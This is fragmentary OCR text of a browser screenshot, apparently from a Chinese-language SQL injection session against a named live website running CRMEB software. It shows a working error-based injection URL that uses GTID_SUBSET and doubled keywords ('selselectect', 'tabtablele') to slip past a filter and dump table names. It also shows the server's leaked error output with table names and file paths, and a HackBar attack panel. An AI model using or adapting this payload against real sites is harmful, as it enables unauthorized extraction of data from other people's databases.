 搜索结果 "xfhanjie.c
zq.xfhanjie.cn/api/p
个人资料 – 深圳市城
crmeb sql注入_百度
CRMEB SQL 注入漏
【漏洞复现】CRMEE
xxx.url
zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+(ELT(3550=3550,(selselectect%20gro...
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
us : 400
: SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~eb_agent_level,eb_agent_level_task,eb_agent_level_task_record,eb_agreement,eb_app_version,eb_article,eb_article_category,eb_article_content,eb_auxiliary,eb_ca
message : SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~eb_agent_level,eb_agent_level_task,eb_agent_level_task_record,eb_agreement,eb_app_version,eb_article,eb_article_category,eb_article_content,eb_auxilia
file : /www/wwwroot/zq.xfhanjie.cn/vendor/topthink/think-orm/src/db/PDOConnection.php
ine : 771
race : 67
0
file : /www/wwwroot/zq.xfhanjie.cn/vendor/topthink/think-orm/src/db/PDOConnection.php
line : 688
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+(ELT(3550=3550,(selselectect
group_concat(tabtablele_name) from information_schema.tabtableles whwhereere tatableble_schema=datadatabasebase())))),0x7e),3550)+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="129", "Not=
Name Value
sec-ch-ua-mobile ?0